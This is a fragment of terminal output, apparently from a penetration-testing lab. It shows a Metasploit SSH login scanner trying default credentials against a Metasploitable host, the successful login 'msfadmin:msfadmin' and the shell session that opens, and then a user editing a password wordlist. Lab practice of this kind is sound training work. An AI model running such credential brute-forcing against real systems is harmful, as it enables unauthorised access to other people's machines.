 [*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.1.134:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.134:22 - Failed: 'root:!root'
[-] 192.168.1.134:22 - Failed: 'root:Cisco'
[-] 192.168.1.134:22 - Failed: 'root:NeXT'
[+] 192.168.1.134:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UT
C 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.1.133:39245 → 192.168.1.134:22) at 2021-01-11 07:53:52 -0500
[-] 192.168.1.134:22 - Failed: 'root:QNX'
(kali㉿kali)-[/usr/share/metasploit-framework/data/wordlists]
(kali㉿kali)-[/usr/share/metasploit-framework/data/wordlists]
$ sudo nano root_userpass.txt
[sudo] password for kali:
(kali㉿kali)-[/usr/share/metasploit-framework/data/wordlists]
(kali㉿kali)-[/usr/share/metasploit-framework/data/wordlists]